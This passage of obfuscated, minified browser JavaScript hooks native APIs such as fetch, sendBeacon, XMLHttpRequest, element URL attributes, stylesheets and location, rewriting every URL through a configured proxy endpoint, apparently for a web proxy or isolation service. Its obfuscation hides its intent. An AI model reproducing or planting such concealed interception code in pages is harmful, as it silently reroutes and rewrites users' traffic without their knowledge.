xz=c9['A'][y5(0xedc)](xL)[y5(0x756)][y5(0xefc)](this,y5(0xb71)),xq=null===(xN=c9['A'][y5(0xedc)](xL)[y5(0x756)][y5(0xefc)](this,y5(0x76d)))||void 0x0===xN?void 0x0:xN[y5(0x571)]();for(var xW=arguments[y5(0x6d5)],i0=new Array(xW>0x1?xW-0x1:0x0),i1=0x1;i1<xW;i1++)i0[i1-0x1]=arguments[i1];if(xz){const i2=y5(0xd1a)===xq||y5(0x42b)===xq&&y5(0x31b)===xD?c0['MN'][y5(0x9b3)]:y5(0x42b)===xq&&y5(0xd87)===xD?c0['MN'][y5(0xa0e)]:c0['MN'][y5(0x51d)];c9['A'][y5(0xedc)](xL)[y5(0xab0)][y5(0x7a1)][y5(0xefc)](this,(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xz,'kind':i2,'baseUrl':c9['A'][y5(0xedc)](xL)[y5(0x910)][y5(0xedc)][y5(0xbf1)](xL[y5(0x866)]),'endpoint':c1['A'][y5(0x7f2)]}),...i0);}return c9['A'][y5(0xedc)](xL)[y5(0x9fe)][y5(0x7a1)][y5(0xefc)](this,xD,...i0);}}),wY(xL,Eu(0xfbd),Eu(0x76d),{'set':function(xD){const y6=Eu,xN=c9['A'][y6(0xedc)](xL)[y6(0x756)][y6(0xefc)](this,y6(0xb71)),xz=c9['A'][y6(0xedc)](xL)[y6(0x756)][y6(0xefc)](this,'as');for(var xq=arguments[y6(0x6d5)],xW=new Array(xq>0x1?xq-0x1:0x0),i0=0x1;i0<xq;i0++)xW[i0-0x1]=arguments[i0];if(xN){const i1=y6(0xd1a)===xD||y6(0x42b)===xD&&y6(0x31b)===xz?c0['MN'][y6(0x9b3)]:y6(0x42b)===xD&&y6(0xd87)===xz?c0['MN'][y6(0xa0e)]:c0['MN'][y6(0x51d)];c9['A'][y6(0xedc)](xL)[y6(0xab0)][y6(0x7a1)][y6(0xefc)](this,(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xN,'kind':i1,'baseUrl':c9['A'][y6(0xedc)](xL)[y6(0x910)][y6(0xedc)][y6(0xbf1)](xL[y6(0x866)]),'endpoint':c1['A'][y6(0x7f2)]}),...xW);}return c9['A'][y6(0xedc)](xL)[y6(0xf23)][y6(0x7a1)][y6(0xefc)](this,xD,...xW);}}),wY(xL,Eu(0xa09),Eu(0x1eb),{'get':function(){const y7=Eu;for(var xD=arguments[y7(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];const xq=c9['A'][y7(0xedc)](xL)[y7(0x439)][y7(0xedc)][y7(0xefc)](this,...xN);return xq?cM(xq):xq;},'set':function(xD){const y8=Eu;if(!xD)return c9['A'][y8(0xedc)](xL)[y8(0x439)][y8(0x7a1)][y8(0xefc)](this,xD);for(var xN=arguments[y8(0x6d5)],xz=new Array(xN>0x1?xN-0x1:0x0),xq=0x1;xq<xN;xq++)xz[xq-0x1]=arguments[xq];return c9['A'][y8(0xedc)](xL)[y8(0x439)][y8(0x7a1)][y8(0xefc)](this,cA(xC,xD,c9['A'][y8(0xedc)](xL)[y8(0x910)][y8(0xedc)][y8(0xbf1)](xL[y8(0x866)])),...xz);}}),wY(xL,Eu(0xa09),Eu(0xd90),{'get':function(){const y9=Eu;for(var xD=arguments[y9(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];let xq=c9['A'][y9(0xedc)](xL)[y9(0xd8f)][y9(0xedc)][y9(0xbf1)](this,xN);return(0x0,c0['EW'])(xq)&&(xq=(0x0,c0['sH'])(xq)[y9(0xe66)]),xq;},'set':function(xD){const yc=Eu;(0x0,c0['EW'])(xD)||(xD=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xD,'kind':c0['MN'][yc(0xa0e)],'baseUrl':c9['A'][yc(0xedc)](xL)[yc(0x910)][yc(0xedc)][yc(0xbf1)](xL[yc(0x866)]),'endpoint':c1['A'][yc(0x7f2)]}));for(var xN=arguments[yc(0x6d5)],xz=new Array(xN>0x1?xN-0x1:0x0),xq=0x1;xq<xN;xq++)xz[xq-0x1]=arguments[xq];return c9['A'][yc(0xedc)](xL)[yc(0xd8f)][yc(0x7a1)][yc(0xbf1)](this,[xD,...xz]);}}),wY(xL,Eu(0x709),Eu(0x77d),{'get':function(){const yw=Eu;for(var xD=arguments[yw(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];let xq=c9['A'][yw(0xedc)](xL)[yw(0xb69)][yw(0xedc)][yw(0xefc)](this,...xN);return(0x0,c0['EW'])(xq)&&(xq=(0x0,c0['sH'])(xq)[yw(0xe66)]),xq;},'set':function(xD){const yx=Eu;(0x0,c0['EW'])(xD)||(xD=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xD,'kind':c0['MN'][yx(0x51d)],'baseUrl':c9['A'][yx(0xedc)](xL)[yx(0x910)][yx(0xedc)][yx(0xbf1)](xL[yx(0x866)]),'endpoint':c1['A'][yx(0x7f2)]}));for(var xN=arguments[yx(0x6d5)],xz=new Array(xN>0x1?xN-0x1:0x0),xq=0x1;xq<xN;xq++)xz[xq-0x1]=arguments[xq];return c9['A'][yx(0xedc)](xL)[yx(0xb69)][yx(0x7a1)][yx(0xefc)](this,xD,...xz);}}),wY(xL,Eu(0x709),Eu(0xd90),{'get':function(){const yi=Eu;for(var xD,xN=arguments[yi(0x6d5)],xz=new Array(xN),xq=0x0;xq<xN;xq++)xz[xq]=arguments[xq];let xW=null!==(xD=c9['A'][yi(0xedc)](xL)[yi(0xfb9)])&&void 0x0!==xD&&xD[yi(0xedc)]?c9['A'][yi(0xedc)](xL)[yi(0xfb9)][yi(0xedc)][yi(0xbf1)](this,xz):c9['A'][yi(0xedc)](xL)[yi(0x756)][yi(0xefc)](this,yi(0xd90));return xW&&(0x0,c0['EW'])(xW)&&(xW=(0x0,c0['sH'])(xW)[yi(0xe66)]),xW;},'set':function(xD){const yt=Eu;var xN;(0x0,c0['EW'])(xD)||(xD=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xD,'kind':c0['MN'][yt(0x51d)],'baseUrl':c9['A'][yt(0xedc)](xL)[yt(0x910)][yt(0xedc)][yt(0xbf1)](xL[yt(0x866)]),'endpoint':c1['A'][yt(0x7f2)]}));for(var xz=arguments[yt(0x6d5)],xq=new Array(xz>0x1?xz-0x1:0x0),xW=0x1;xW<xz;xW++)xq[xW-0x1]=arguments[xW];return null!==(xN=c9['A'][yt(0xedc)](xL)[yt(0xfb9)])&&void 0x0!==xN&&xN[yt(0x7a1)]?c9['A'][yt(0xedc)](xL)[yt(0xfb9)][yt(0x7a1)][yt(0xbf1)](this,[xD,...xq]):(c9['A'][yt(0xedc)](xL)[yt(0x3e8)][yt(0xefc)](this,yt(0xd90),xD),xD);}},()=>!0x0),wY(xL,Eu(0x863),Eu(0xd90),{'get':function(){const yk=Eu;for(var xD,xN=arguments[yk(0x6d5)],xz=new Array(xN),xq=0x0;xq<xN;xq++)xz[xq]=arguments[xq];let xW=null!==(xD=c9['A'][yk(0xedc)](xL)[yk(0x759)])&&void 0x0!==xD&&xD[yk(0xedc)]?c9['A'][yk(0xedc)](xL)[yk(0x759)][yk(0xedc)][yk(0xbf1)](this,xz):c9['A'][yk(0xedc)](xL)[yk(0x756)][yk(0xefc)](this,yk(0xd90));return xW&&(0x0,c0['EW'])(xW)&&(xW=(0x0,c0['sH'])(xW)[yk(0xe66)]),xW;},'set':function(xD){const yF=Eu;var xN;(0x0,c0['EW'])(xD)||(xD=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xD,'kind':c0['MN'][yF(0x51d)],'baseUrl':c9['A'][yF(0xedc)](xL)[yF(0x910)][yF(0xedc)][yF(0xbf1)](xL[yF(0x866)]),'endpoint':c1['A'][yF(0x7f2)]}));for(var xz=arguments[yF(0x6d5)],xq=new Array(xz>0x1?xz-0x1:0x0),xW=0x1;xW<xz;xW++)xq[xW-0x1]=arguments[xW];return null!==(xN=c9['A'][yF(0xedc)](xL)[yF(0x759)])&&void 0x0!==xN&&xN[yF(0x7a1)]?c9['A'][yF(0xedc)](xL)[yF(0x759)][yF(0x7a1)][yF(0xbf1)](this,[xD,...xq]):(c9['A'][yF(0xedc)](xL)[yF(0x3e8)][yF(0xefc)](this,yF(0xd90),xD),xD);}},()=>!0x0),wY(xL,Eu(0xb4a),Eu(0xd90),{'get':function(){const yj=Eu;for(var xD=arguments[yj(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];let xq=c9['A'][yj(0xedc)](xL)[yj(0xea3)]?c9['A'][yj(0xedc)](xL)[yj(0xea3)][yj(0xedc)][yj(0xbf1)](this,xN):c9['A'][yj(0xedc)](xL)[yj(0x756)][yj(0xefc)](this,yj(0xd90));return xq&&(0x0,c0['EW'])(xq)&&(xq=(0x0,c0['sH'])(xq)[yj(0xe66)]),xq;},'set':function(xD){const yl=Eu;(0x0,c0['EW'])(xD)||(xD=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xD,'kind':c0['MN'][yl(0x51d)],'baseUrl':c9['A'][yl(0xedc)](xL)[yl(0x910)][yl(0xedc)][yl(0xbf1)](xL[yl(0x866)]),'endpoint':c1['A'][yl(0x7f2)]}));for(var xN=arguments[yl(0x6d5)],xz=new Array(xN>0x1?xN-0x1:0x0),xq=0x1;xq<xN;xq++)xz[xq-0x1]=arguments[xq];return c9['A'][yl(0xedc)](xL)[yl(0xea3)]?c9['A'][yl(0xedc)](xL)[yl(0xea3)][yl(0x7a1)][yl(0xbf1)](this,[xD,...xz]):(c9['A'][yl(0xedc)](xL)[yl(0x3e8)][yl(0xefc)](this,yl(0xd90),xD),xD);}}),wY(xL,Eu(0xb4a),Eu(0xbd9),{'get':function(){const yv=Eu;for(var xD=arguments[yv(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];let xq=c9['A'][yv(0xedc)](xL)[yv(0x784)]?c9['A'][yv(0xedc)](xL)[yv(0x784)][yv(0xedc)][yv(0xbf1)](this,xN):c9['A'][yv(0xedc)](xL)[yv(0x756)][yv(0xefc)](this,yv(0xbd9));return xq&&(0x0,c0['EW'])(xq)&&(xq=(0x0,c0['sH'])(xq)[yv(0xe66)]),xq;},'set':function(xD){const yQ=Eu;(0x0,c0['EW'])(xD)||(xD=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xD,'kind':c0['MN'][yQ(0x51d)],'baseUrl':c9['A'][yQ(0xedc)](xL)[yQ(0x910)][yQ(0xedc)][yQ(0xbf1)](xL[yQ(0x866)]),'endpoint':c1['A'][yQ(0x7f2)]}));for(var xN=arguments[yQ(0x6d5)],xz=new Array(xN>0x1?xN-0x1:0x0),xq=0x1;xq<xN;xq++)xz[xq-0x1]=arguments[xq];return c9['A'][yQ(0xedc)](xL)[yQ(0x784)]?c9['A'][yQ(0xedc)](xL)[yQ(0x784)][yQ(0x7a1)][yQ(0xbf1)](this,[xD,...xz]):(c9['A'][yQ(0xedc)](xL)[yQ(0x3e8)][yQ(0xefc)](this,yQ(0xbd9),xD),xD);}}),wY(xL,Eu(0x488),Eu(0xbe6),{'get':function(){const yU=Eu;for(var xD=arguments[yU(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];let xq=c9['A'][yU(0xedc)](xL)[yU(0x1f0)][yU(0xedc)][yU(0xbf1)](this,xN);if(yU(0x823)==typeof xq){const xW=Array[yU(0xb4d)](xq[yU(0x6a9)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),i0=>i0[0x0]);for(const i0 of xW||[])(0x0,c0['EW'])(i0)&&(xq=c9['A'][yU(0xedc)](xL)[yU(0xa6d)][yU(0xefc)](xq,i0,(0x0,c0['sH'])(i0)[yU(0xe66)]));}return xq;}},function(){const yV=Eu;for(var xD=arguments[yV(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];const xq=c9['A'][yV(0xedc)](xL)[yV(0x1f0)][yV(0xedc)][yV(0xbf1)](this,xN);return yV(0x823)==typeof xq&&c0['ht'][yV(0x2c0)](xW=>xq[yV(0x832)]('/'[yV(0x1a1)](xW,'/')));}),wY(xL,Eu(0x488),Eu(0xd11),{'get':function(){const yG=Eu;try{if(yG(0xecc)===this[yG(0xbe6)])return yG(0xbb7);const xq=c9['A'][yG(0xedc)](xL)[yG(0xc7f)][yG(0xedc)][yG(0xefc)](this);if((0x0,c0['EW'])(xq[yG(0x9f0)][yG(0xb71)])){const xW=(0x0,c0['sH'])(xq[yG(0x9f0)][yG(0xb71)])[yG(0xe66)];return new URL(xW)[yG(0xd11)];}}catch(i0){}for(var xD=arguments[yG(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];return c9['A'][yG(0xedc)](xL)[yG(0xa25)][yG(0xedc)][yG(0xbf1)](this,xN);}},function(){const yK=Eu;if(yK(0xecc)===this[yK(0xbe6)])return!0x0;try{const xD=c9['A'][yK(0xedc)](xL)[yK(0xc7f)][yK(0xedc)][yK(0xefc)](this);return(0x0,c0['EW'])(xD[yK(0x9f0)][yK(0xb71)]);}catch(xN){}return!0x1;}),wL(xL,Eu(0x829),Eu(0x9a7),function(xD,xN){const yI=Eu;return xD=(0x0,c0['EW'])(xD)?xD:(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xD,'kind':c0['MN'][yI(0x51d)],'baseUrl':c9['A'][yI(0xedc)](xL)[yI(0x910)][yI(0xedc)][yI(0xbf1)](xL[yI(0x866)]),'endpoint':c1['A'][yI(0x7f2)]}),c9['A'][yI(0xedc)](xL)[yI(0xf91)][yI(0xefc)](xL,xD,{'method':yI(0x72e),'keepalive':!0x0,'body':xN,'mode':yI(0x4d0)}),!0x0;},function(){const yf=Eu;return arguments[yf(0x6d5)]>0x0;}),wL(xL,Eu(0xc27),Eu(0xb58),function(xD){const yr=Eu,xN=((()=>{const ys=a2w;if(!(xD instanceof xL[ys(0xbaf)]))return'';const xz=c9['A'][ys(0xedc)](xL)[ys(0xa67)][ys(0xedc)][ys(0xefc)](xD);return(0x0,ci['_'])(xz)?(0x0,ci['ks'])(xz):xz;})());if(this instanceof xL[yr(0xbaf)]&&yr(0x31b)===this[yr(0xf40)][yr(0x571)]()&&xD instanceof xL[yr(0xca2)]){const xz=c9['A'][yr(0xedc)](xL)[yr(0xef4)][yr(0xedc)][yr(0xefc)](xD);c9['A'][yr(0xedc)](xL)[yr(0xef4)][yr(0x7a1)][yr(0xefc)](xD,(0x0,cl['dv'])({'protectUrlContext':xC,'stylesheet':xz}));}return xN&&void 0x0===xL[xN]&&(xL[xN]=xD),c9['A'][yr(0xedc)](xL)[yr(0xf8e)][yr(0xefc)](this,xD);}),wL(xL,Eu(0xc27),Eu(0x221),function(xD){const yP=Eu;for(var xN=arguments[yP(0x6d5)],xz=new Array(xN>0x1?xN-0x1:0x0),xq=0x1;xq<xN;xq++)xz[xq-0x1]=arguments[xq];if(this instanceof xL[yP(0xbaf)]&&yP(0x31b)===this[yP(0xf40)][yP(0x571)]()&&xD instanceof xL[yP(0xca2)]){const xW=c9['A'][yP(0xedc)](xL)[yP(0xef4)][yP(0xedc)][yP(0xefc)](xD);return c9['A'][yP(0xedc)](xL)[yP(0xef4)][yP(0x7a1)][yP(0xefc)](xD,(0x0,cl['dv'])({'protectUrlContext':xC,'stylesheet':xW})),c9['A'][yP(0xedc)](xL)[yP(0xada)][yP(0xefc)](this,xD,...xz);}return c9['A'][yP(0xedc)](xL)[yP(0xada)][yP(0xefc)](this,xD,...xz);}),wY(xL,Eu(0xc27),Eu(0xadf),{'get':function(){const yb=Eu;for(var xD=arguments[yb(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];const xq=c9['A'][yb(0xedc)](xL)[yb(0xef4)][yb(0xedc)][yb(0xefc)](this,...xN);return this instanceof xL[yb(0xbaf)]&&yb(0x31b)===this[yb(0xf40)][yb(0x571)]()?(0x0,cl['sR'])(xq):xq;},'set':function(){const yS=Eu;let xD=arguments[yS(0x6d5)]<=0x0?void 0x0:arguments[0x0];return this instanceof xL[yS(0xbaf)]&&yS(0x31b)===this[yS(0xf40)][yS(0x571)]()&&(xD=(0x0,cl['dv'])({'protectUrlContext':xC,'stylesheet':xD})),c9['A'][yS(0xedc)](xL)[yS(0xef4)][yS(0x7a1)][yS(0xefc)](this,xD);}}),wY(xL,Eu(0xc27),Eu(0x185),{'get':function(){const yA=Eu;for(var xD=arguments[yA(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];const xq=c9['A'][yA(0xedc)](xL)[yA(0x910)][yA(0xedc)][yA(0xbf1)](this,...xN);return(0x0,c0['EW'])(xq)?(0x0,c0['sH'])(xq)[yA(0xe66)]:xq;}}),wY(xL,Eu(0xc95),Eu(0x790),{'get':function(){const yM=Eu;for(var xD=arguments[yM(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];let xq=c9['A'][yM(0xedc)](xL)[yM(0x5ad)][yM(0xedc)][yM(0xefc)](this,...xN);return(0x0,c0['EW'])(xq)&&(xq=(0x0,c0['sH'])(xq)[yM(0xe66)]),xq;}});const xp=[Eu(0xb00),Eu(0x20f),Eu(0x90b),Eu(0x376),Eu(0x9bc),Eu(0x580),Eu(0x397),Eu(0x220),Eu(0x84a),Eu(0x622),Eu(0xfd8),Eu(0x5ee),Eu(0xf33),Eu(0x7ea)][Eu(0x480)](xD=>'.'+xD+'/');wY(xL,Eu(0xb48),Eu(0xb2e),{'get':function(){const yo=Eu;for(var xD=arguments[yo(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];let xq=c9['A'][yo(0xedc)](xL)[yo(0x4a9)][yo(0xedc)][yo(0xefc)](this,...xN),xW=c9['A'][yo(0xedc)](xL)[yo(0x5ad)][yo(0xedc)][yo(0xefc)](this,...xN);return(0x0,c0['EW'])(xW)&&(xW=(0x0,c0['sH'])(xW)[yo(0xe66)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[yo(0x704)](xW)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[yo(0x704)](xW)||xp[yo(0x2c0)](i0=>xW[yo(0x832)](i0))||xW[yo(0x683)](yo(0xc47))>=0x0)&&(xq=0x0),xq;}}),wY(xL,Eu(0xb48),Eu(0xcb7),{'get':function(){const yH=Eu;for(var xD=arguments[yH(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];let xq=c9['A'][yH(0xedc)](xL)[yH(0xbe1)][yH(0xedc)][yH(0xefc)](this,...xN),xW=c9['A'][yH(0xedc)](xL)[yH(0x5ad)][yH(0xedc)][yH(0xefc)](this,...xN);return(0x0,c0['EW'])(xW)&&(xW=(0x0,c0['sH'])(xW)[yH(0xe66)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[yH(0x704)](xW)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[yH(0x704)](xW)||xp[yH(0x2c0)](i0=>xW[yH(0x832)](i0))||xW[yH(0x683)](yH(0xc47))>=0x0)&&(xq=0x0),xq;}});const xO=[Eu(0x172),Eu(0xc17),Eu(0xb77),Eu(0x2da)];wL(xL,Eu(0xf65),Eu(0x704),function(xD){const yE=Eu;return!!cq(xD,new URL(c1['A'][yE(0x7f2)])[yE(0xc53)])||c9['A'][yE(0xedc)](xL)[yE(0x362)][yE(0xefc)](this,xD);},function(xD){const ye=Eu;return ye(0x526)!==this[ye(0xd81)]&&ye(0xa4c)!==this[ye(0xd81)]&&!!xO[ye(0x2c0)](xN=>cq(this[ye(0xd81)],xN));}),wL(xL,Eu(0xf65),Eu(0xfaa),function(xD){const yg=Eu,xN=(0x0,c0['sH'])(xD)[yg(0xe66)];return c9['A'][yg(0xedc)](xL)[yg(0x719)][yg(0xefc)](this,xN);},function(xD){const yy=Eu;return!(yy(0x823)!=typeof xD||!xD[yy(0xa3b)](yy(0xb12))&&!xD[yy(0xa3b)](yy(0x3b9))||!(0x0,c0['EW'])(xD));}),wY(xL,Eu(0x9a5),Eu(0xe26),{'get':function(){const yZ=Eu;for(var xD=arguments[yZ(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];const xq=c9['A'][yZ(0xedc)](xL)[yZ(0xf37)][yZ(0xedc)][yZ(0xefc)](this,...xN);return(0x0,c0['EW'])(xq)?(0x0,c0['sH'])(xq)[yZ(0xe66)]:xq;}}),wL(xL,Eu(0xb06),Eu(0x945),function(xD,xN){const yR=Eu,xz=xD[yR(0xf61)](),xq=((()=>{const ya=yR;if(xz[ya(0xa3b)](ya(0xb12))||xz[ya(0xa3b)](ya(0x3b9)))return(0x0,c0['EW'])(xz)?xz:(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xz,'kind':c0['MN'][ya(0x51d)],'endpoint':c1['A'][ya(0x7f2)]});{const xW=c9['A'][ya(0xedc)](xL)[ya(0x910)][ya(0xedc)][ya(0xbf1)](xL[ya(0x866)]);return(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xz,'kind':c0['MN'][ya(0x51d)],'baseUrl':xW,'endpoint':c1['A'][ya(0x7f2)]});}})());return c9['A'][yR(0xedc)](xL)[yR(0x5d7)][yR(0xefc)](this,xq,xN);}),wL(xL,Eu(0x2c7),Eu(0xd7a),function(xD,xN){const yh=Eu;try{const xz=new xL[(yh(0x54c))](c1['A'][yh(0x7f2)])[yh(0xc53)];if(yh(0xc5a)===xD[yh(0xf61)]()&&'\x0a'===xN&&this[yh(0xd00)](xz)&&(0x0,c0['EW'])(xL[yh(0x9f0)][yh(0xb71)])){const xq=new xL[(yh(0x54c))]((0x0,c0['sH'])(xL[yh(0x9f0)][yh(0xb71)])[yh(0xe66)]);if((yh(0x219)===xq[yh(0xc53)]||yh(0xf9d)===xq[yh(0xc53)])&&xq[yh(0x1a5)][yh(0xa3b)](yh(0xceb))&&xq[yh(0x1a5)][yh(0xd00)](yh(0xc0c))){const xW=c9['A'][yh(0xedc)](xL)[yh(0xa6d)][yh(0xefc)](this,xD,xN);return c9['A'][yh(0xedc)](xL)[yh(0xa6d)][yh(0xefc)](xW,xz,xq[yh(0xc53)]);}}}catch(i0){return c9['A'][yh(0xedc)](xL)[yh(0xa6d)][yh(0xefc)](this,xD,xN);}try{if((0x0,c0['EW'])(this)){const i1=(0x0,c0['sH'])(this)[yh(0xe66)];return c9['A'][yh(0xedc)](xL)[yh(0xa6d)][yh(0xefc)](i1,xD,xN);}return c9['A'][yh(0xedc)](xL)[yh(0xa6d)][yh(0xefc)](this,xD,xN);}catch(i2){return c9['A'][yh(0xedc)](xL)[yh(0xa6d)][yh(0xefc)](this,xD,xN);}},function(xD,xN){const yB=Eu;try{if(yB(0x823)==typeof this&&(this[yB(0xa3b)](yB(0xb12))||this[yB(0xa3b)](yB(0x3b9)))&&c0['ht'][yB(0x2c0)](xz=>cq(this,'/'[yB(0x1a1)](xz,'/'))))return!0x0;if(yB(0xc5a)===xD[yB(0xf61)]()&&'\x0a'===xN&&yB(0x823)==typeof this&&this[yB(0xd00)](new xL[(yB(0x54c))](c1['A'][yB(0x7f2)])[yB(0xc53)]))return!0x0;}catch(xz){}return!0x1;},{'throwError':!0x1}),wL(xL,Eu(0x93b),Eu(0xfde),async function(xD,xN){const yC=Eu;let xz,xq,xW;wd(xL,xD)?{protectedInput:xz,originalUrl:xq,additionalHeaders:xW}=await wJ(xL,xC,xD):{protectedInput:xz,originalUrl:xq,additionalHeaders:xW}=wX(xL,xC,xD);for(var i0=arguments[yC(0x6d5)],i1=new Array(i0>0x2?i0-0x2:0x0),i2=0x2;i2<i0;i2++)i1[i2-0x2]=arguments[i2];if((xC[yC(0xee9)][yC(0xd00)](yC(0x783))||xC[yC(0xee9)][yC(0xd00)](yC(0x95f)))&&(xq[yC(0x832)](yC(0xcf5))||xq[yC(0x832)](yC(0xbec)))){const {wnd:i6}=(function(){const yL=yC;let i7=xL,i8=document;for(;i7!==xL[yL(0x893)];)try{i8=i7[yL(0xebf)][yL(0x866)],i7=i7[yL(0xebf)][yL(0x874)];}catch(i9){break;}return{'wnd':i7,'doc':i8};}());if(xL!==i6)return i6[yC(0xfde)][yC(0xefc)](i6,xq,xN,...i1);}xN=wT(xz,xN,xW);const i3=xX(xq);if(yC(0x1002)===i3||yC(0xdcf)===i3){var i4;const i7=new URL(xq)[yC(0xd64)][yC(0xedc)](yC(0x966));!function(i8,i9,ic,iw,ix){const yY=yC;wr(i8,yY(0xe1b),(arguments[yY(0x6d5)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[yY(0x7a1)](yY(0x606),i9)[yY(0x7a1)](yY(0xc0e),ic)[yY(0x7a1)](yY(0x83c),iw)[yY(0x7a1)](yY(0x380),ix[yY(0xf61)]()));}(xC,window[yC(0xaef)],null!==(i4=yC(0x389)in xC?xC[yC(0x389)]:yC(0x7e7))&&void 0x0!==i4?i4:yC(0x7e7),null!=i7?i7:'',yC(0xdcf)===i3);}const i5=c9['A'][yC(0xedc)](xL)[yC(0xf91)][yC(0xefc)](this,xz,xN,...i1);if(i3){const i8=await i5,i9=await i8[yC(0xa33)]()[yC(0x98e)]();return c4['A'][yC(0x5f8)](yC(0x47e)[yC(0x1a1)](i3,')'),xq,i9),i8;}return i5;}),wL(xL,Eu(0x93b),Eu(0xf3b),function(xD,xN){const ym=Eu;if(wd(xL,xD))throw new TypeError(ym(0xc83));const {protectedInput:xz,additionalHeaders:xq}=wX(xL,xC,xD);xN=wT(xz,xN,xq);for(var xW=arguments[ym(0x6d5)],i0=new Array(xW>0x2?xW-0x2:0x0),i1=0x2;i1<xW;i1++)i0[i1-0x2]=arguments[i1];return c9['A'][ym(0xedc)](xL)[ym(0x70f)][ym(0xefc)](this,xz,xN,...i0);},null,{'throwError':!0x0}),wY(xL,Eu(0x93b),Eu(0xea4),{'get':function(){const yn=Eu;for(var xD,xN=arguments[yn(0x6d5)],xz=new Array(xN),xq=0x0;xq<xN;xq++)xz[xq]=arguments[xq];const xW=c9['A'][yn(0xedc)](xL)[yn(0x862)],i0=(null===(xD=xW[yn(0xedc)])||void 0x0===xD?void 0x0:xD[yn(0xefc)](this,...xz))||xW[yn(0x2dd)];return new Proxy(i0,{'get':function(i1,i2,i3){const yp=yn;let i4=i1[i2];if(i4||yp(0x823)!=typeof i2||(i4=i1[(0x0,ci['md'])(i2)]),!i4)return i4;if(yp(0x1015)==typeof i4)return c9['A'][yp(0xedc)](xL)[yp(0xf44)][yp(0xefc)](i4[yp(0xc96)])[yp(0x832)](yp(0x77c))?i4[yp(0xc96)](i1):i4;if(!wa(i4))return i4;if(i4&&i4[yp(0x93b)]&&i4 instanceof i4[yp(0x93b)]&&i4[yp(0xc16)]){const i5=i4[yp(0xc16)][yp(0x8c1)](yp(0xd90));i5&&yp(0xa40)!==i5&&yp(0x22f)!==i5&&!i5[yp(0xa3b)](yp(0xcfa))||(i4[yp(0xcbd)]||(i4[yp(0xcbd)]=!0x0,w2(i4[yp(0x874)]),cp(i4[yp(0x874)]),cF[yp(0x216)](i4[yp(0x874)])),wy(i4[yp(0x874)]),wZ(xC,i4[yp(0x874)]));}return i4;}});}}),wY(xL,Eu(0x93b),Eu(0x790),{'get':function(){const yO=Eu;for(var xD=arguments[yO(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];let xq=c9['A'][yO(0xedc)](xL)[yO(0x68e)][yO(0xedc)][yO(0xefc)](this,...xN);return(0x0,ci['_'])(xq)&&(xq=(0x0,ci['ks'])(xq)),xq;},'set':function(xD){const yd=Eu;(0x0,ci['_'])(xD)||(xD=(0x0,ci['md'])(xD));for(var xN=arguments[yd(0x6d5)],xz=new Array(xN>0x1?xN-0x1:0x0),xq=0x1;xq<xN;xq++)xz[xq-0x1]=arguments[xq];return c9['A'][yd(0xedc)](xL)[yd(0x68e)][yd(0x7a1)][yd(0xefc)](this,xD,...xz);}}),(0x0,c0['Vp'])(xC)&&wY(xL,Eu(0x43b),Eu(0x49e),{'get':function(){const yX=Eu;for(var xD=arguments[yX(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];return c9['A'][yX(0xedc)](xL)[yX(0x3c5)][yX(0xedc)][yX(0xefc)](this,...xN);},'set':function(xD){const yu=Eu;if(yu(0x59d)===c9['A'][yu(0xedc)](xL)[yu(0x404)][yu(0xedc)][yu(0xefc)](this)[yu(0x571)]()){var xN;const xz=cI(xC,xD);xD=null!==(xN=null==xz?void 0x0:xz[yu(0x1be)])&&void 0x0!==xN?xN:'';}c9['A'][yu(0xedc)](xL)[yu(0x3c5)][yu(0x7a1)][yu(0xefc)](this,xD);}}),wL(xL,Eu(0x93b),Eu(0xa97),function(xD,xN,xz){const yJ=Eu;if(xz){const i0=xz[yJ(0x17f)](',')[yJ(0x480)](i1=>{const yT=yJ;if(i1[yT(0x832)](yT(0xd08))){const i2=i1[yT(0x17f)]('=')[0x1];return yT(0xd08)[yT(0x1a1)](cA(xC,i2,c9['A'][yT(0xedc)](xL)[yT(0x910)][yT(0xedc)][yT(0xbf1)](xL[yT(0x866)])));}return i1;});xz=i0[yJ(0x7c7)](',');}if([yJ(0x22f)][yJ(0x832)](xD)){const i1=c9['A'][yJ(0xedc)](xL)[yJ(0x19d)][yJ(0xefc)](this,xD,xN,xz);return new Proxy(i1,{'get':function(i2,i3){const yD=yJ;return yD(0x9f0)===i3?new 